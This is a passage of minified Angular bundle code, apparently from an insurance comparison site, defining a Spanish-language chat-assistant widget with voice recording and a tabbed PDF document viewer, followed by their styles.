MediaRecorder(m),this.mediaRecorder.ondataavailable=K=>{K.data.size>0&&this.audioChunks.push(K.data)},this.mediaRecorder.onstop=()=>{this.audioBlob=new Blob(this.audioChunks,{type:"audio/webm"}),this.audioUrl=URL.createObjectURL(this.audioBlob),this.audioRecorded=!0,m.getTracks().forEach(K=>K.stop()),console.log("Audio recording completed",this.audioBlob)},this.mediaRecorder.start(),console.log("Recording started")}).catch(m=>{console.error("Error accessing microphone:",m),alert("No se pudo acceder al micr\xf3fono. Por favor, verifica los permisos."),this.isRecording=!1})}stopRecording(){this.mediaRecorder&&this.isRecording&&(this.mediaRecorder.stop(),this.isRecording=!1,console.log("Recording stopped"))}blobToBase64(m){return new Promise((K,te)=>{const Ue=new FileReader;Ue.onloadend=()=>{const it=Ue.result.split(",")[1];K(it)},Ue.onerror=te,Ue.readAsDataURL(m)})}cleanupAudioResources(){this.audioUrl&&(URL.revokeObjectURL(this.audioUrl),this.audioUrl=null),this.audioBlob=null,this.audioRecorded=!1,this.audioChunks=[]}ngOnDestroy(){this.cleanupAudioResources()}send(){const m=this.inputMessage.trim(),K=this.audioRecorded&&this.audioBlob;if(!m&&!K)return;const te=m;this.inputMessage="",this.messages.push({from:"user",text:te,profile:this.profile,typeInsurance:this.typeInsurance}),this.shouldScrollToBottom=!0,this.messages.push({from:"bot",text:"",isLoading:!0,profile:this.profile,typeInsurance:this.typeInsurance}),this.isLoading=!0,K&&this.audioBlob?this.blobToBase64(this.audioBlob).then(Ue=>{this.cleanupAudioResources(),this.chatService.sendAudioMessage(Ue,te,this.profile,this.typeInsurance).subscribe(this.handleResponse.bind(this))}).catch(Ue=>{console.error("Error converting audio to base64:",Ue),this.cleanupAudioResources(),te?this.chatService.sendMessage(te,this.profile,this.typeInsurance).subscribe(this.handleResponse.bind(this)):(this.messages=this.messages.filter(qe=>!qe.isLoading),this.isLoading=!1,this.messages.push({from:"bot",text:"Error al procesar el audio. Por favor, intenta de nuevo.",profile:this.profile,typeInsurance:this.typeInsurance}),this.shouldScrollToBottom=!0)}):this.chatService.sendMessage(te,this.profile,this.typeInsurance).subscribe(this.handleResponse.bind(this))}handleResponse(m){console.log("Raw response:",m),this.messages=this.messages.filter(Ue=>!Ue.isLoading),this.isLoading=!1,this.messages.length>0&&this.messages[this.messages.length-1].isLoading&&this.messages.pop();const K=Ue=>{if(console.log("Extracting message from:",Ue),!Ue)return"No se pudo procesar la respuesta";try{if("string"==typeof Ue&&(Ue.trim().startsWith("{")||Ue.trim().startsWith("[")))try{Ue=JSON.parse(Ue)}catch{console.log("Could not parse as JSON, using as is")}if("string"==typeof Ue)return Ue;if(Array.isArray(Ue)&&Ue.length>0)return K(Ue[0]);if("object"==typeof Ue&&null!==Ue){const qe=["output","reply","text","message","content","response","result","answer","data","body"];for(const it of qe)if(null!=Ue[it]){if("string"==typeof Ue[it])return Ue[it];if("object"==typeof Ue[it]){const st=K(Ue[it]);if(st&&"No se pudo procesar la respuesta"!==st)return st}}for(const[it,st]of Object.entries(Ue)){if("string"==typeof st&&st.trim().length>0)return console.log(`Found message in property ${it}:`,st),st;if("object"==typeof st&&null!==st){const zn=K(st);if(zn&&"No se pudo procesar la respuesta"!==zn)return zn}}}return JSON.stringify(Ue)}catch(qe){return console.error("Error extracting message:",qe),"Error al procesar la respuesta"}};let te=K(m);if(te){try{const Ue=JSON.parse(te);"object"==typeof Ue&&null!==Ue&&(te=K(Ue))}catch{}te=te.replace(/```(?:json\n)?|```/g,"").replace(/^\s*\{[\s\S]*\}\s*$/,"").replace(/^[\s\n]+|[\s\n]+$/g,"").trim()}else te="No se pudo obtener una respuesta";this.messages.push({from:"bot",text:te,profile:this.profile,typeInsurance:this.typeInsurance}),this.shouldScrollToBottom=!0}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(ko))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["app-chat-ai"]],viewQuery:function(K,te){if(1&K&&n.GBs(Go,5),2&K){let Ue;n.mGM(Ue=n.lsd())&&(te.messagesContainer=Ue.first)}},inputs:{profile:"profile",typeInsurance:"typeInsurance"},features:[n.OA$],decls:13,vars:12,consts:[["messagesContainer",""],[1,"chat-ai-box"],["class","chat-ai-header",4,"ngIf"],["class","chat-ai-minimized",3,"click",4,"ngIf"],[1,"chat-ai-messages"],[3,"ngClass",4,"ngFor","ngForOf"],["autocomplete","off",1,"chat-ai-input-row",3,"ngSubmit"],["type","text","name","message","placeholder","Escribe tu mensaje...","required","","autocomplete","off",3,"ngModelChange","ngModel"],["type","button",1,"audio-btn",3,"click"],[1,"fa",3,"ngClass"],["type","submit",3,"disabled"],["class","recording-indicator",4,"ngIf"],[1,"chat-ai-header"],[3,"click"],[1,"fa","fa-robot"],[1,"toggle-button",3,"click"],[1,"chat-ai-minimized",3,"click"],["src","https://cdn.queplan.cl/images/logos/qpbrain.webp","alt","QPBrain"],[3,"ngClass"],["class","bubble",3,"innerHTML",4,"ngIf"],["class","bubble loading-bubble",4,"ngIf"],[1,"bubble",3,"innerHTML"],[1,"bubble","loading-bubble"],[1,"loading-dots"],[1,"recording-indicator"],[1,"fa","fa-circle","recording-icon"]],template:function(K,te){if(1&K){const Ue=n.RV6();n.j41(0,"div",1),n.DNE(1,Vo,6,0,"div",2)(2,zo,2,0,"div",3),n.j41(3,"div",4,0),n.DNE(5,Xo,3,5,"div",5),n.k0s(),n.j41(6,"form",6),n.bIt("ngSubmit",function(){return n.eBV(Ue),n.Njj(te.send())}),n.j41(7,"input",7),n.mxI("ngModelChange",function(it){return n.eBV(Ue),n.DH7(te.inputMessage,it)||(te.inputMessage=it),n.Njj(it)}),n.k0s(),n.j41(8,"button",8),n.bIt("click",function(){return n.eBV(Ue),n.Njj(te.toggleRecording())}),n.nrm(9,"i",9),n.k0s(),n.j41(10,"button",10),n.EFF(11,"Enviar"),n.k0s()(),n.DNE(12,Bn,3,0,"div",11),n.k0s()}2&K&&(n.AVh("minimized",te.isMinimized),n.R7$(),n.Y8G("ngIf",!te.isMinimized),n.R7$(),n.Y8G("ngIf",te.isMinimized),n.R7$(3),n.Y8G("ngForOf",te.messages),n.R7$(2),n.R50("ngModel",te.inputMessage),n.R7$(),n.AVh("recording",te.isRecording),n.BMQ("aria-label",te.isRecording?"Detener grabaci\xf3n":"Grabar audio"),n.R7$(),n.Y8G("ngClass",te.isRecording?"fa-stop":"fa-microphone"),n.R7$(),n.Y8G("disabled",!te.inputMessage.trim()&&!te.audioRecorded),n.R7$(2),n.Y8G("ngIf",te.isRecording))},dependencies:[t.YU,t.Sq,t.bT,pt.qT,pt.me,pt.BC,pt.cb,pt.YS,pt.vS,pt.cV,jn],styles:['.chat-ai-box[_ngcontent-%COMP%]{position:fixed;bottom:30px;right:30px;width:380px;height:500px;border:1px solid #e0e0e0;border-radius:8px;background-color:#fff;overflow:hidden;font-family:Inter;display:flex;flex-direction:column;box-shadow:0 4px 12px #00000026;z-index:1000;transition:all .3s cubic-bezier(.4,0,.2,1);transform-origin:bottom right;contain:content;will-change:transform,width,height,border-radius}.chat-ai-box.minimized[_ngcontent-%COMP%]{width:60px!important;height:60px!important;min-width:60px!important;min-height:60px!important;max-width:60px!important;max-height:60px!important;border-radius:50%;overflow:hidden;transform:scale(1)!important;transition:all .3s cubic-bezier(.4,0,.2,1)!important;transition-property:width,height,border-radius,transform,box-shadow!important;padding:0;will-change:transform,width,height,border-radius}.chat-ai-box.minimized[_ngcontent-%COMP%]   .chat-ai-header[_ngcontent-%COMP%], .chat-ai-box.minimized[_ngcontent-%COMP%]   .chat-ai-messages[_ngcontent-%COMP%], .chat-ai-box.minimized[_ngcontent-%COMP%]   .chat-ai-input-row[_ngcontent-%COMP%]{display:none}.chat-ai-box.minimized[_ngcontent-%COMP%]   .chat-ai-minimized[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center;width:100%;height:100%;border-radius:50%;cursor:pointer;transition:all .3s ease}.chat-ai-box.minimized[_ngcontent-%COMP%]   .chat-ai-minimized[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:24px;color:#fff;transition:transform .3s ease}.chat-ai-box.minimized[_ngcontent-%COMP%]   .chat-ai-minimized[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:68%}.chat-ai-box.minimized[_ngcontent-%COMP%]   .chat-ai-minimized[_ngcontent-%COMP%]:hover, .chat-ai-box.minimized[_ngcontent-%COMP%]   .chat-ai-minimized[_ngcontent-%COMP%]:hover   i[_ngcontent-%COMP%]{transform:scale(1.1)}.chat-ai-box.minimized[_ngcontent-%COMP%]   .chat-ai-messages[_ngcontent-%COMP%], .chat-ai-box.minimized[_ngcontent-%COMP%]   .chat-ai-input-row[_ngcontent-%COMP%]{display:none}.chat-ai-header[_ngcontent-%COMP%]{padding:0 16px;background-color:var(--primary-color, #2c70b8);color:#fff;font-weight:600;font-size:16px;display:flex;align-items:center;justify-content:space-between;cursor:pointer;-webkit-user-select:none;user-select:none;height:50px;flex-shrink:0}.chat-ai-header[_ngcontent-%COMP%]   .toggle-button[_ngcontent-%COMP%]{background:none;border:none;color:#fff;font-size:20px;cursor:pointer;padding:8px;margin:-8px -8px -8px 8px;line-height:1;display:flex;align-items:center;justify-content:center}.chat-ai-header[_ngcontent-%COMP%]   .toggle-button[_ngcontent-%COMP%]:hover{opacity:.8}.chat-ai-header[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:0;opacity:0;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(.5);transition:all .3s ease}.chat-ai-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{transition:opacity .3s ease}.chat-ai-header[_ngcontent-%COMP%]:hover{background-color:var(--primary-color, #2c70b8);filter:brightness(.9)}.chat-ai-header[_ngcontent-%COMP%]   .toggle-button[_ngcontent-%COMP%]{background:#fff3;border:none;color:#fff;width:24px;height:24px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;font-size:16px;line-height:1;padding:0;transition:background-color .2s ease}.chat-ai-header[_ngcontent-%COMP%]   .toggle-button[_ngcontent-%COMP%]:hover{background:#ffffff4d}.chat-ai-header[_ngcontent-%COMP%]   .toggle-button[_ngcontent-%COMP%]:focus{outline:none;box-shadow:0 0 0 2px #ffffff80}.chat-ai-header[_ngcontent-%COMP%]:before{content:"";display:inline-block;width:10px;height:10px;background-color:#4caf50;border-radius:50%;margin-right:8px}.chat-ai-messages[_ngcontent-%COMP%]{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:12px;font-family:Inter;background-color:#fafafa}.chat-ai-messages[_ngcontent-%COMP%]::-webkit-scrollbar{width:6px}.chat-ai-messages[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background-color:rgba(var(--primary-color-rgb, "44, 112, 184"),.2);border-radius:3px}.chat-ai-message[_ngcontent-%COMP%]{display:flex}.chat-ai-message.user[_ngcontent-%COMP%]{justify-content:flex-end}.chat-ai-message.user[_ngcontent-%COMP%]   .bubble[_ngcontent-%COMP%]{background-color:#2c70b80d;color:#333;border-radius:16px 16px 0;font-family:Inter}.chat-ai-message.user[_ngcontent-%COMP%]   .bubble[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:var(--primary-color, #2c70b8)!important;text-decoration:underline!important;font-weight:500}.chat-ai-message.bot[_ngcontent-%COMP%]{justify-content:flex-start}.chat-ai-message.bot[_ngcontent-%COMP%]   .bubble[_ngcontent-%COMP%]{background-color:var(--primary-color, #2c70b8);color:#fff;border-radius:16px 16px 16px 0;font-family:Inter}.chat-ai-message.bot[_ngcontent-%COMP%]   .bubble[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fff!important;text-decoration:underline!important;font-weight:500}.chat-ai-message[_ngcontent-%COMP%]   .loading-bubble[_ngcontent-%COMP%]{min-width:60px}.chat-ai-message[_ngcontent-%COMP%]   .loading-dots[_ngcontent-%COMP%]{display:flex;align-items:center;column-gap:4px;height:10px}.chat-ai-message[_ngcontent-%COMP%]   .loading-dots[_ngcontent-%COMP%]:before{content:"";animation:_ngcontent-%COMP%_loadingDot 1.5s infinite;width:8px;height:8px;background-color:#fff;border-radius:50%;display:block}.chat-ai-message[_ngcontent-%COMP%]   .loading-dots[_ngcontent-%COMP%]:after{content:"";animation:_ngcontent-%COMP%_loadingDot 1.5s .5s infinite;width:8px;height:8px;background-color:#fff;border-radius:50%;display:block}.chat-ai-message[_ngcontent-%COMP%]   .loading-dots[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_loadingDot 1.5s 1s infinite;width:8px;height:8px;background-color:#fff;border-radius:50%;display:block}@keyframes _ngcontent-%COMP%_loadingDot{0%,to{opacity:.2;transform:scale(.8)}50%{opacity:1;transform:scale(1)}}.chat-ai-message[_ngcontent-%COMP%]   .bubble[_ngcontent-%COMP%]{padding:10px 14px;max-width:80%;margin-bottom:10px;word-break:break-word;font-size:14px;line-height:1.4;font-family:Inter}.chat-ai-message[_ngcontent-%COMP%]   .bubble[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fff;text-decoration:underline;font-weight:500}.chat-ai-input-row[_ngcontent-%COMP%]{display:flex;border-top:1px solid #e0e0e0;padding:10px}.chat-ai-input-row[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{flex:1;border:none;padding:10px 12px;border-radius:8px;background-color:#f5f5f5;outline:none;font-size:14px}.chat-ai-input-row[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]:focus{box-shadow:0 0 0 2px rgba(var(--primary-color-rgb, "44, 112, 184"),.2)}.chat-ai-input-row[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{margin-left:8px;padding:0 16px;border:none;background-color:var(--primary-color, #2c70b8);color:#fff;border-radius:8px;cursor:pointer;font-weight:500;transition:all .2s ease}.chat-ai-input-row[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:disabled{opacity:.6;cursor:not-allowed}.chat-ai-input-row[_ngcontent-%COMP%]   button.audio-btn[_ngcontent-%COMP%]{width:40px;height:40px;padding:0;border-radius:50%;display:flex;align-items:center;justify-content:center;background-color:#f0f0f0;color:var(--primary-color, #2c70b8)}.chat-ai-input-row[_ngcontent-%COMP%]   button.audio-btn[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:16px}.chat-ai-input-row[_ngcontent-%COMP%]   button.audio-btn[_ngcontent-%COMP%]:hover{background-color:#e0e0e0}.chat-ai-input-row[_ngcontent-%COMP%]   button.audio-btn.recording[_ngcontent-%COMP%]{background-color:#ff4b4b;color:#fff;animation:_ngcontent-%COMP%_pulse 1.5s infinite}.chat-ai-input-row[_ngcontent-%COMP%]   button.audio-btn.recording[_ngcontent-%COMP%]:hover{background-color:#f33}.recording-indicator[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center;padding:6px 10px;background-color:#ff4b4b1a;color:#ff4b4b;font-size:12px;font-weight:500;border-top:1px solid #e0e0e0}.recording-indicator[_ngcontent-%COMP%]   .recording-icon[_ngcontent-%COMP%]{color:#ff4b4b;font-size:10px;margin-right:6px;animation:_ngcontent-%COMP%_blink 1s infinite}@keyframes _ngcontent-%COMP%_pulse{0%{box-shadow:0 0 #ff4b4b66}70%{box-shadow:0 0 0 10px #ff4b4b00}to{box-shadow:0 0 #ff4b4b00}}@keyframes _ngcontent-%COMP%_blink{0%,to{opacity:1}50%{opacity:.5}}@media (max-width: 480px){.chat-ai-box[_ngcontent-%COMP%]{max-width:100%;margin:10px 0}.chat-ai-messages[_ngcontent-%COMP%]{height:250px}}']})}}return A})();var Gn=o(85354),In=o(59863),$n=o(18136),Ko=o(23981),Yo=o(64101),Qo=o(87203);const Vn=(A,Ce)=>Ce.title,qo=()=>({height:"75vh"});function Jo(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"div",2)(1,"button",5),n.bIt("click",function(){n.eBV(m);const te=n.XpG();return n.Njj(te.downloadDocument())}),n.nrm(2,"i",6),n.k0s()()}if(2&A){const m=n.XpG();n.R7$(),n.xc7("background-color",m.color||"#28a745")}}function ei(A,Ce){if(1&A&&(n.j41(0,"div",9)(1,"div",11)(2,"div",12)(3,"span",13),n.EFF(4,"Loading..."),n.k0s()()(),n.j41(5,"div",14)(6,"h4",15),n.EFF(7),n.nI1(8,"percent"),n.k0s(),n.j41(9,"h5",16),n.EFF(10,"Cargando PDF..."),n.k0s(),n.j41(11,"h6"),n.EFF(12,"Espere por favor"),n.k0s()()()),2&A){const m=n.XpG(2);n.R7$(7),n.JRh(n.i5U(8,1,m.percentage,"1.0-2"))}}function ti(A,Ce){1&A&&(n.j41(0,"div",9)(1,"div",17)(2,"div",18),n.nrm(3,"i",19),n.j41(4,"p",20),n.EFF(5,"Error al cargar el documento"),n.k0s()()()())}function ni(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"div",23)(1,"button",24),n.bIt("click",function(){n.eBV(m);const te=n.XpG(3);return n.Njj(te.onChangePage(-1))}),n.nrm(2,"i",25),n.EFF(3," Anterior "),n.k0s(),n.j41(4,"div",26)(5,"span",27),n.EFF(6,"P\xe1gina"),n.k0s(),n.j41(7,"strong",28),n.EFF(8),n.k0s(),n.j41(9,"span",27),n.EFF(10,"de"),n.k0s(),n.j41(11,"strong",29),n.EFF(12),n.k0s()(),n.j41(13,"button",24),n.bIt("click",function(){n.eBV(m);const te=n.XpG(3);return n.Njj(te.onChangePage(1))}),n.EFF(14," Siguiente"),n.nrm(15,"i",30),n.k0s()()}if(2&A){const m=n.XpG(3);n.R7$(),n.xc7("--color-organization",(null==m.insurance||null==m.insurance.organization||null==m.insurance.organization.metadata?null:m.insurance.organization.metadata.firstColor)||"#313233"),n.Y8G("disabled",1==m.page),n.R7$(6),n.xc7("color",(null==m.insurance||null==m.insurance.organization||null==m.insurance.organization.metadata?null:m.insurance.organization.metadata.firstColor)||"#313233"),n.R7$(),n.JRh(m.page),n.R7$(4),n.JRh(m.countPages),n.R7$(),n.xc7("--color-organization",(null==m.insurance||null==m.insurance.organization||null==m.insurance.organization.metadata?null:m.insurance.organization.metadata.firstColor)||"#313233"),n.Y8G("disabled",m.page==m.countPages)}}function oi(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"div",21)(1,"pdf-viewer",22),n.bIt("after-load-complete",function(te){n.eBV(m);const Ue=n.XpG(2);return n.Njj(Ue.onReady(te))})("error",function(te){n.eBV(m);const Ue=n.XpG(2);return n.Njj(Ue.onError(te))})("on-progress",function(te){n.eBV(m);const Ue=n.XpG(2);return n.Njj(Ue.onProgress(te))}),n.k0s(),n.DNE(2,ni,16,10,"div",23),n.k0s()}if(2&A){const m=n.XpG(2);n.xc7("visibility",m.pdfLoaded?"visible":"hidden")("position",m.pdfLoaded?"relative":"absolute"),n.R7$(),n.Y8G("src",m.currentPdfUrl)("page",m.page)("original-size",!1)("render-text",!0)("ngStyle",n.lJ4(10,qo)),n.R7$(),n.vxM(m.pdfLoaded&&m.countPages>1?2:-1)}}function Zo(A,Ce){if(1&A&&(n.j41(0,"mat-tab",7)(1,"div",8),n.DNE(2,ei,13,4,"div",9)(3,ti,6,0,"div",9)(4,oi,3,11,"div",10),n.k0s()()),2&A){const m=Ce.$implicit,K=n.XpG();n.xc7("--color-organization",(null==K.insurance||null==K.insurance.organization||null==K.insurance.organization.metadata?null:K.insurance.organization.metadata.firstColor)||"#313233"),n.Y8G("label",m.title),n.R7$(2),n.vxM(K.pdfLoaded||K.pdfError?-1:2),n.R7$(),n.vxM(K.pdfLoaded&&K.pdfError?3:-1),n.R7$(),n.vxM(!K.pdfError&&K.currentPdfUrl?4:-1)}}let ii=(()=>{class A{constructor(m,K){this.dialog=m,this.compareService=K,this.documents=[],this.title="",this.description="",this.openIndex=null,this.selectedTabIndex=0,this.pdfLoaded=!1,this.pdfError=!1,this.percentage=0,this.page=1,this.countPages=0,this.maxPageRender=0,this.pdfPageHeight=400,this.currentPdfUrl="",this.showingAllPages=!1}ngOnInit(){this.documents&&this.documents.length>0&&this.openPdf(0)}hash(m){const K=Math.random().toString(36).substr(2,2).toUpperCase()+btoa(`#_#${m}#_#`);return K.slice(0,-2)+Math.random().toString(36).substr(2,2).toUpperCase()+K.slice(-2)}processPdfUrl(m){const K=m.split("/"),te=K.pop();return[...K,this.hash(te)].join("/")}openPdf(m){if(this.openIndex=this.openIndex===m?null:m,null!==this.openIndex){this.pdfLoaded=!1,this.pdfError=!1,this.percentage=0,this.page=1,this.countPages=0,this.showingAllPages=!1;const K=this.documents[m];if(!K.url||""===K.url.trim())return this.pdfError=!0,this.pdfLoaded=!0,void(this.currentPdfUrl="");this.currentPdfUrl=this.processPdfUrl(K.url)}else this.currentPdfUrl=""}onProgress(m){this.percentage=m.loaded/m.total}onReady(m){this.pdfLoaded=!0,this.countPages=m.numPages}onError(m){this.pdfError=!0,this.pdfLoaded=!0}onTextLayerRendered(m){}pageRendered(m){}onChangePage(m){this.page=Math.min(Math.max(1,this.page+m),this.countPages)}showAll(m){this.maxPageRender=0,m.style.display="none"}selectTab(m){this.selectedTabIndex=m,this.openPdf(m)}onMatTabChange(m){this.selectedTabIndex=m.index,this.openPdf(m.index)}loadAllPages(){this.showingAllPages=!0,this.maxPageRender=0}toggleScrollMode(){console.log("Activating scroll mode..."),this.showingAllPages=!0,this.maxPageRender=0,console.log("showingAllPages:",this.showingAllPages),console.log("currentPdfUrl:",this.currentPdfUrl)}getPageNumbers(){return this.countPages?Array.from({length:this.countPages},(m,K)=>K+1):[]}onPageReady(m,K){console.log(`Page ${K} ready`)}onTabChange(m){this.openIndex=null,this.pdfLoaded=!1,this.pdfError=!1,this.currentPdfUrl=null,this.page=1,this.countPages=0,this.percentage=0}downloadDocument(){const m=this.documents[this.selectedTabIndex];if(!m)return void console.error("No se encontr\xf3 documento actual");let K=null;if(m?.url){const it=m.url.split("/");for(let st=0;st<it.length;st++)if("documents"===it[st]&&it[st+1]){K=parseInt(it[st+1]);break}}const te=this.compareService?.comparator?.name??this.comparatorName??null;this.dialog.open(Ko.l,{width:"500px",data:{document_id:K||1111,insurance_id:this.insurance?.id||null,fingerprintId:this.routeSnapshots?.fingerprintId||"Sin Fingerprint",comparatorName:te},disableClose:!1}).afterClosed().subscribe(it=>{it&&console.log("Dialog cerrado con resultado:",it)})}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(Qo.bZ),n.rXU(Yo.v))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-tab-document"]],inputs:{documents:"documents",title:"title",description:"description",color:"color",insurance:"insurance",routeSnapshots:"routeSnapshots",comparatorName:"comparatorName"},standalone:!0,features:[n.aNF],decls:10,vars:6,consts:[[1,"container","px-0"],[1,"header-tab-document"],[1,"d-flex","justify-content-end"],[1,"document-tabs",3,"selectedTabChange","selectedIndex"],[3,"label","--color-organization"],["matTooltip","Descargar documento",1,"btn","btn-sm","text-white",3,"click"],[1,"fas","fa-download"],[3,"label"],[1,"tab-content-wrapper"],[1,"text-center"],[1,"mt-3",3,"visibility","position"],[1,"material-spinner","mt-5"],["role","status",1,"spinner-border"],[1,"sr-only"],[1,"d-flex","flex-column","text-center","mt-3","mb-5"],[1,"mt-2","mb-1"],[1,"mb-1"],[1,"error-card","material-card"],[1,"d-flex","align-items-center","justify-content-center","p-3"],[1,"fas","fa-exclamation-triangle","text-warning","me-2"],[1,"mb-0"],[1,"mt-3"],[2,"overflow","auto","display","block","width","100%","border","1px solid #e0e0e0","border-radius","4px",3,"after-load-complete","error","on-progress","src","page","original-size","render-text","ngStyle"],[1,"d-flex","align-items-center","justify-content-between","mt-3"],[1,"tab-doc__nav-btn",3,"click","disabled"],[1,"fas","fa-chevron-left"],[1,"d-flex","align-items-center","gap-2"],[1,"text-muted"],[1,"mx-1"],[1,"mx-1","text-muted"],[1,"fas","fa-chevron-right"]],template:function(K,te){1&K&&(n.j41(0,"div",0)(1,"div",1)(2,"h4"),n.EFF(3),n.k0s(),n.j41(4,"p"),n.EFF(5),n.k0s()(),n.DNE(6,Jo,3,2,"div",2),n.j41(7,"mat-tab-group",3),n.bIt("selectedTabChange",function(qe){return te.onMatTabChange(qe)}),n.Z7z(8,Zo,5,6,"mat-tab",4,Vn),n.k0s()()),2&K&&(n.R7$(),n.xc7("color",te.color||"#ddd"),n.R7$(2),n.JRh(te.title),n.R7$(2),n.JRh(te.description),n.R7$(),n.vxM(te.pdfLoaded?6:-1),n.R7$(),n.Y8G("selectedIndex",te.selectedTabIndex),n.R7$(),n.Dyx(te.documents))},dependencies:[t.MD,t.B3,t.m1,Gn.Lk,Gn.c6,In.RI,In.mq,In.T8,$n.uc,$n.oV],styles:[".header-tab-document[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:1.125rem;margin:10px 0 8px;font-weight:600}[_nghost-%COMP%]{--tabdoc-btn-radius: 5px;--tabdoc-btn-padding-y: .55rem;--tabdoc-btn-padding-x: .95rem;--tabdoc-btn-font-size: .875rem;--tabdoc-btn-border-alpha: .22;--tabdoc-btn-shadow: 0px 10px 18px rgba(0, 0, 0, .1)}.tab-doc__nav-btn[_ngcontent-%COMP%]{display:inline-flex;align-items:center;justify-content:center;gap:.25rem;padding:var(--tabdoc-btn-padding-y) var(--tabdoc-btn-padding-x);border-radius:var(--tabdoc-btn-radius);border:1px solid rgba(0,0,0,var(--tabdoc-btn-border-alpha));background:var(--color-organization, #313233);color:#fff;font-size:var(--tabdoc-btn-font-size);line-height:1;cursor:pointer;box-shadow:var(--tabdoc-btn-shadow);transition:transform .16s ease,box-shadow .16s ease,filter .16s ease,opacity .16s ease}.tab-doc__nav-btn[_ngcontent-%COMP%]:hover{transform:translateY(-1px);filter:brightness(1.05);box-shadow:0 14px 22px #00000024}.tab-doc__nav-btn[_ngcontent-%COMP%]:active{transform:translateY(0);box-shadow:0 10px 18px #0000001a}.tab-doc__nav-btn[_ngcontent-%COMP%]:focus-visible{outline:none;animation:_ngcontent-%COMP%_tabdoc-btn-focus .9s ease-out}.tab-doc__nav-btn[_ngcontent-%COMP%]:disabled{cursor:not-allowed;opacity:.55;transform:none;filter:none;box-shadow:none}@media (max-width: 576px){[_nghost-%COMP%]{--tabdoc-btn-padding-y: .5rem;--tabdoc-btn-padding-x: .75rem}}.material-card[_ngcontent-%COMP%]{background:#fff;border-radius:8px;box-shadow:0 2px 4px #0000001a,0 8px 16px #0000001a;transition:box-shadow .3s ease;border:none;overflow:hidden}.material-card[_ngcontent-%COMP%]:hover{box-shadow:0 4px 8px #0000001f,0 16px 24px #0000001f}.material-card[_ngcontent-%COMP%]   .card-header[_ngcontent-%COMP%]{padding:24px;display:flex;justify-content:space-between;align-items:flex-start;border-bottom:1px solid #e0e0e0}.material-card[_ngcontent-%COMP%]   .card-header[_ngcontent-%COMP%]   .card-content[_ngcontent-%COMP%]{flex:1;margin-right:16px}.material-card[_ngcontent-%COMP%]   .card-header[_ngcontent-%COMP%]   .card-content[_ngcontent-%COMP%]   .card-title[_ngcontent-%COMP%]{font-size:1.25rem;font-weight:500;margin-bottom:8px;color:#212121;line-height:1.4}.material-card[_ngcontent-%COMP%]   .card-header[_ngcontent-%COMP%]   .card-content[_ngcontent-%COMP%]   .card-subtitle[_ngcontent-%COMP%]{font-size:.875rem;color:#757575;margin-bottom:0;line-height:1.5}.material-card[_ngcontent-%COMP%]   .card-header[_ngcontent-%COMP%]   .card-actions[_ngcontent-%COMP%]{flex-shrink:0}.material-card[_ngcontent-%COMP%]   .card-content-expanded[_ngcontent-%COMP%]{padding:24px;border-top:1px solid #e0e0e0}.material-button[_ngcontent-%COMP%]{border-radius:4px;font-weight:500;text-transform:uppercase;letter-spacing:.5px;padding:8px 16px;transition:all .3s ease;box-shadow:0 2px 4px #0003}.material-button[_ngcontent-%COMP%]:hover{box-shadow:0 4px 8px #0000004d;transform:translateY(-1px)}.material-button[_ngcontent-%COMP%]:active{transform:translateY(0);box-shadow:0 2px 4px #0003}.material-button[_ngcontent-%COMP%]:disabled{opacity:.6;cursor:not-allowed;transform:none;box-shadow:none}.material-spinner[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.material-spinner[_ngcontent-%COMP%]   .spinner-border[_ngcontent-%COMP%]{width:3rem;height:3rem;border-width:.3em}.error-card[_ngcontent-%COMP%]{background-color:#ffebee;border:1px solid #ffcdd2;color:#c62828}.error-card[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1.2rem}.pdf-navigation[_ngcontent-%COMP%]   .page-info[_ngcontent-%COMP%]{background:#f5f5f5;padding:8px 16px;border-radius:4px;font-size:.875rem}.custom-tab-group[_ngcontent-%COMP%]   .tab-header-container[_ngcontent-%COMP%]{position:relative;border-bottom:1px solid #e0e0e0;background:#fff}.custom-tab-group[_ngcontent-%COMP%]   .tab-header-container[_ngcontent-%COMP%]   .tab-headers[_ngcontent-%COMP%]{display:flex;overflow-x:auto;scrollbar-width:none;-ms-overflow-style:none}.custom-tab-group[_ngcontent-%COMP%]   .tab-header-container[_ngcontent-%COMP%]   .tab-headers[_ngcontent-%COMP%]::-webkit-scrollbar{display:none}.custom-tab-group[_ngcontent-%COMP%]   .tab-header-container[_ngcontent-%COMP%]   .tab-headers[_ngcontent-%COMP%]   .tab-header[_ngcontent-%COMP%]{background:none;border:none;padding:16px 24px;font-size:.875rem;font-weight:500;color:#757575;cursor:pointer;transition:all .3s ease;white-space:nowrap;min-width:160px;text-align:center;position:relative;text-transform:uppercase;letter-spacing:.5px}.custom-tab-group[_ngcontent-%COMP%]   .tab-header-container[_ngcontent-%COMP%]   .tab-headers[_ngcontent-%COMP%]   .tab-header[_ngcontent-%COMP%]:hover{background-color:#0000000a;color:#424242}.custom-tab-group[_ngcontent-%COMP%]   .tab-header-container[_ngcontent-%COMP%]   